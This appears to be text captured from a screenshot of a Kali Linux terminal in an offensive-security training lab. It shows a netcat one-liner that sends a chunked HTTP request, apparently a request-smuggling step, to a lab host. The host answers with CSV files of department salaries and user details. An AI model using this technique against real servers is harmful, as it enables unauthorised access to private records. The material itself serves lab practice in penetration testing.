 kali@kali: ~/OSEP/Feast
CPU usage: 7.8%
File Actions Edit View Help
101,HR,55000
102,Engineering,75000
103,Marketing,68000
104,Finance,90000
HTTP/1.1 200 OK
Server: TwistedWeb/24.3.0
Date: Thu, 17 Jul 2025 09:13:31 GMT
Content-Type: text/csv
accept-ranges: bytes
Last-Modified: Tue, 25 Feb 2025 03:01:22 GMT
Content-Length: 107
ETag: "7441b44c3684b9112e5a03695fa2c7e8"
x-amz-server-side-encryption: AES256
x-amz-request-id: 80238083-7d99-4c95-a803-94b432562be2
x-amz-id-2: s9lzHYrFp76ZVxRcpX9+5cjAnEH2ROuNkd2BHfIa6UkFVdtjf5mKR3/eTPFvsiP/XV/VLi31234=
Name,Age,City
John.Lark,28,New York
Jane.Smith,34,Los Angeles
Alice.Owal,25,Chicago
Bob.Johnson,42,Houston
┌──(kali㉿kali)-[~/OSEP/Feast]
└─$ (
printf 'POST / HTTP/1.1\r\nTransfer-Encoding: chunked\r\n\r\n0\r\n\r\n'
sleep 1
printf 'GET /storage/department-ids.csv HTTP/1.1\r\nHost: 192.168.160.168\r\n\r\n'
sleep 1
printf 'GET /storage/users-info.csv HTTP/1.1\r\nHost: 192.168.160.168\r\n\r\n'
sleep 1
) | nc 192.168.160.168 80